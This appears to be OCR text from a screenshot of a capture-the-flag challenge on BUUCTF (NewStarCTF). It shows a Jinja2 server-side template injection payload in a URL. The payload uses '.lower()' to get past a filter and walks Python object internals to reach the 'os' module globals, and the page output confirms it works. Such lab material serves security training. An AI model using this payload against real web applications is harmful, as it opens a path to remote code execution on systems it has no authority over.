 BUUCTF在线评测
c4aac2cb-5202-4a69-a68f-f7f8
c4aac2cb-5202-4a69-a68f-f7f8
view-source:c4aac2cb-5202-4a
不安全 | c4aac2cb-5202-4a69-a68f-f7f825ca8de5.node4.buuoj.cn:81/?name={{%27%27[%27__CLASS__%27.lower()][%27__MRO__%27.lower()]...
Welcome to NewStarCTF Again, Dear {'__name__': 'os', '__doc__': "OS routines for NT or Posix
depending on what system we're on.\n\nThis exports:\n - all functions from posix or nt, e.g.
unlink, stat, etc.\n - os.path is either posixpath or ntpath\n - os.name is either 'posix' or
'nt'\n - os.curdir is a string representing the current directory (always '.')\n - os.pardir is a
string representing the parent directory (always '..')\n - os.sep is the (or a most common)
pathname separator ('/' or '\\\\')\n - os.extsep is the extension separator (always '.')\n -
os.altsep is the alternate pathname separator (None or '/')\n - os.pathsep is the component
separator used in $PATH etc\n - os.linesep is the line separator in text files ('\\r' or '\\n' or
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://c4aac2cb-5202-4a69-a68f-f7f825ca8de5.node4.buuoj.cn:81/?name={{''['__CLASS__'.lower()]['__MRO__'.lower()][1]['__SUBCLASSES__'.lower()]()[117]['__INIT__'.lower()]['__GLOBALS__'.lower()]}}
Enable POST
ADD HEADER